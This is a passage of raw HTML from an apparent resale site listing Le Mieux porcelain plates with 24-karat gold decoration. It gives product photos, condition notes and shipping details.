<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Le Mieux China 24KT. Gold Pieces" alt="Le Mieux China 24KT. Gold Pieces"/><br/> 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/24kt/" rel="tag">24kt</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/pieces/" rel="tag">pieces</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5632 -->									<article id="post-5552" class="post-5552 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-bread tag-butter tag-china tag-decorated tag-gold tag-hand tag-karat tag-mieux tag-plates">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/11/22/set-of-6-le-mieux-china-hand-decorated-24-karat-gold-6-bread-butter-plates-4/" title="Permalink to Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &amp; Butter Plates" rel="bookmark">Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/11/22/set-of-6-le-mieux-china-hand-decorated-24-karat-gold-6-bread-butter-plates-4/" title="10:31 am" rel="bookmark"><time class="entry-date" datetime="2023-11-22T10:31:55+00:00">November 22, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_01_clp.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/><br/>    <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_02_ftf.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>	   <br/>

	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_03_gkk.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>  	
<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_04_aizx.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/> <br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_05_tlib.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>

	 
 <br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_06_an.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>
 <br/><br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>  <br/> 
 One plate has small chip on the back rim. 			<br/>	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>	 <br/>
  
 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bread/" rel="tag">bread</a>, <a href="https://porcelainchinagold.com/tag/butter/" rel="tag">butter</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/karat/" rel="tag">karat</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5552 -->									<article id="post-5466" class="post-5466 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-bavaria tag-china tag-decorated tag-empire tag-gold tag-hand tag-mieux tag-plates tag-salad">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/10/31/set-of-6-le-mieux-china-bavaria-empire-hand-decorated-24-kt-gold-salad-plates-1-2/" title="Permalink to Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" rel="bookmark">Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/10/31/set-of-6-le-mieux-china-bavaria-empire-hand-decorated-24-kt-gold-salad-plates-1-2/" title="7:29 am" rel="bookmark"><time class="entry-date" datetime="2023-10-31T07:29:49+00:00">October 31, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_01_ez.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>

 <br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_02_tx.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>      	<br/>  
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_03_ras.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>


 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_04_qq.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>
	  
 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_05_jj.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>   

<br/>   
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_06_ct.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>	<br/>
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_07_rac.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>  		  	<br/>
	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_08_cl.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>
 <br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_09_xwdl.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/> 		 <br/>

 <br/>
 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>
 
<br/>
Plates are showing three different scenes in the middle.<br/>
 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>		
<br/> 
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bavaria/" rel="tag">bavaria</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://porcelainchinagold.com/tag/empire/" rel="tag">empire</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/salad/" rel="tag">salad</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5466 -->									<article id="post-5042" class="post-5042 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-bread tag-butter tag-china tag-decorated tag-gold tag-hand tag-karat tag-mieux tag-plates">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/07/10/set-of-6-le-mieux-china-hand-decorated-24-karat-gold-6-bread-butter-plates-3/" title="Permalink to Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &amp; Butter Plates" rel="bookmark">Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/07/10/set-of-6-le-mieux-china-hand-decorated-24-karat-gold-6-bread-butter-plates-3/" title="4:24 pm" rel="bookmark"><time class="entry-date" datetime="2023-07-10T16:24:07+00:00">July 10, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">			
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_01_hxz.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>

<br/>	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_02_dh.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>	
	



<br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_03_djyr.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>   <br/>  	 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_04_tfat.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>	 	 <br/> 
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_05_aa.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>  <br/>   
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Hand_Decorated_24_Karat_Gold_6_Bread_Butter_Plates_06_fq.jpg" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/>	

  
<br/>  	
   <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/><br/>
SET OF 6 LE MIEUX CHINA HAND DECORATED 24 KARAT GOLD 6 BREAD &#038; BUTTER PLATES. Beautiful vintage hand decorated 24 karat gold bread &#038; butter plates. These plates are in great vintage condition. One plate has small chip on the back rim. Some gold wear due to the age. Please see pictures for details. Each plate measures approx. Quoted price applies only to the 48 US contiguous states. Boxes, APO, FPO, or DPO addresses.		<br/>    <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates" alt="Set Of 6 Le Mieux China Hand Decorated 24 Karat Gold 6 Bread &#038; Butter Plates"/> 	  <br/>


			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/bread/" rel="tag">bread</a>, <a href="https://porcelainchinagold.com/tag/butter/" rel="tag">butter</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/karat/" rel="tag">karat</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-5042 -->									<article id="post-4654" class="post-4654 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-china tag-decorated tag-desert tag-gold tag-hand tag-lunch tag-mieux tag-plates tag-salad">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/03/20/le-mieux-china-4-24k-gold-hand-decorated-plates-8-34-lunch-salad-desert-plates/" title="Permalink to Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" rel="bookmark">Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/03/20/le-mieux-china-4-24k-gold-hand-decorated-plates-8-34-lunch-salad-desert-plates/" title="2:04 pm" rel="bookmark"><time class="entry-date" datetime="2023-03-20T14:04:12+00:00">March 20, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_01_ag.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_02_pcr.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>
  <br/>		
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_03_gs.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>	 <br/> 	 	 	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_04_iokm.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/> 	 
<br/>


	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_05_uyu.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>
 	 <br/>
 
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_06_ms.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>  <br/>   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_07_eksc.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>   		  <br/>
 	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_08_xmie.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>


<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_09_ivip.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>
<br/>   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_10_ejta.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>


<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Le_Mieux_China_4_24K_Gold_Hand_Decorated_Plates_8_3_4_Lunch_Salad_Desert_Plates_11_im.jpg" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>  
 <br/> 
		<br/> 
 	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/>  
<br/> 
	
 No chips or cracks, no flea bites. One of the plates has wear to the center image (See pic #3). Hand Wash to maintain quality of design. Comes from a non-smoking home. Will be bubble wrapped to help prevent breakage. This item is in the category &#8220;Pottery &#038; Glass\Decorative Cookware, Dinnerware &#038; Serveware\Plates&#8221;. The seller is &#8220;angelstryke&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Iraq, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Turkey, Germany, Egypt, Latvia, Jamaica, South Africa, Brunei Darussalam, Honduras.
<ul>
<li>Brand: Li Mieux China</li>
<li>Origin: france</li>
<li>Pattern: courting couple</li>
<li>Antique: Yes</li>
<li>Type: Salad Plate</li>
<li>Color: gold with multicolor</li>
<li>Material: Porcelain with 24K gold decorations</li>
<li>Set Includes: Plate Set</li>
<li>Production Style: Art Pottery</li>
<li>Country/Region of Manufacture: France</li>
<li>Vintage: Yes</li>
 </ul>


<br/>	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates" alt="Le Mieux China 4 24K Gold Hand Decorated Plates 8 3/4 Lunch Salad Desert Plates"/> <br/> 
 			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/mieux/" rel="category tag">mieux</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/decorated/" rel="tag">decorated</a>, <a href="https://porcelainchinagold.com/tag/desert/" rel="tag">desert</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/hand/" rel="tag">hand</a>, <a href="https://porcelainchinagold.com/tag/lunch/" rel="tag">lunch</a>, <a href="https://porcelainchinagold.com/tag/mieux/" rel="tag">mieux</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/salad/" rel="tag">salad</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-4654 -->									<article id="post-4602" class="post-4602 post type-post status-publish format-standard has-post-thumbnail hentry category-mieux tag-bavaria tag-china tag-decorated tag-empire tag-gold tag-hand tag-mieux tag-plates tag-salad">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2023/03/06/set-of-6-le-mieux-china-bavaria-empire-hand-decorated-24-kt-gold-salad-plates-1/" title="Permalink to Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" rel="bookmark">Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2023/03/06/set-of-6-le-mieux-china-bavaria-empire-hand-decorated-24-kt-gold-salad-plates-1/" title="8:51 am" rel="bookmark"><time class="entry-date" datetime="2023-03-06T08:51:34+00:00">March 6, 2023</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Set_Of_6_Le_Mieux_China_Bavaria_Empire_Hand_Decorated_24_Kt_Gold_Salad_Plates_1_01_asl.jpg" title="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1" alt="Set Of 6 Le Mieux China Bavaria Empire Hand Decorated 24 Kt Gold Salad Plates #1"/>
 
<br/>
